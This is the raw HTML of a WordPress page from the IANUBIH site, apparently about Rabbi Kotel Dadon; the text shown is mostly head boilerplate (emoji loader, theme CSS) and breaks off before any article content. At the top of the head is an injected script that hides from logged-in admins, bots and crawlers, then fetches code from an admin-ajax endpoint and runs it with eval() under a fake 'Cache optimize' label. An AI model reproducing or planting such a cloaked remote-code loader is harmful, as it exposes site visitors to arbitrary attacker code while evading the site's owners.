

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ianubih.ba/rabin-prof-dr-sc-kotel-dadon/
body_size: 72003
content:
<!DOCTYPE html>
<html lang="bs-BA" data-bt-theme="Goldenblatt 1.0.8">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ianubih.ba/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Rabin prof. dr. sc. Kotel Dadon &#8211; IANUBIH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IANUBIH &raquo; novosti" href="https://ianubih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="IANUBIH &raquo;  novosti o komentarima" href="https://ianubih.ba/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ianubih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://ianubih.ba/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ianubih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ianubih.ba/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css' href='https://ianubih.ba/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=5.5.7' type='text/css' media='all' />
<style id='bt_bb_content_elements-inline-css' type='text/css'>
 .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_column.bt_bb_color_scheme_1,.bt_bb_column_inner.bt_bb_color_scheme_1 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_1 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_1 {color:#ffffff !important;background-color:#191919 !important;}.bt_bb_column.bt_bb_inner_color_scheme_1 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_1 {color:#ffffff;background-color:#191919;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_1 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_1 .bt_bb_column_inner_icon {color:#ffffff;background-color:#191919;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon .bt_bb_icon_holder span {color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:after {background-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#191919;}.bt_bb_icon_color_scheme_1.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_1.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_1.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #191919 inset;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_icon_color_scheme_1.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #191919 inset;} .bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_title_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#ffffff;}.bt_bb_title_color_scheme_1.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;}.bt_bb_title_color_scheme_1.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#ffffff;background-color:#191919;}.bt_bb_icon_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#ffffff;background-color:#191919;}.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#ffffff;}.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_1.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#191919;} .bt_bb_dots_color_scheme_1.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_dots_color_scheme_1.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_1.bt_bb_content_slider .slick-dots li:hover {background:#191919;}.bt_bb_dots_color_scheme_1.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#ffffff;}.bt_bb_dots_color_scheme_1.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_1.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#191919;} .bt_bb_color_scheme_1.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#191919;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#191919;color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_1.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_link .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_column.bt_bb_color_scheme_2,.bt_bb_column_inner.bt_bb_color_scheme_2 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_2 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_2 {color:#191919 !important;background-color:#ffffff !important;}.bt_bb_column.bt_bb_inner_color_scheme_2 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_2 {color:#191919;background-color:#ffffff;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_2 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_2 .bt_bb_column_inner_icon {color:#191919;background-color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon .bt_bb_icon_holder span {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #ffffff 